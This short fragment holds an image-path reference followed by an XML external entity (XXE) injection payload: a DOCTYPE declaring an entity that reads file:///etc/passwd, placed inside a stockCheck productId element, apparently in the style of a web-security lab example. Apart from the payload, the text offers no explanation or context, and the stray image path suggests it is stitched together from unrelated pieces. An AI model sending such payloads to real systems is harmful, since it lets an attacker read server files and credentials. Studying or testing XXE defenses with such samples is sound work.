 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>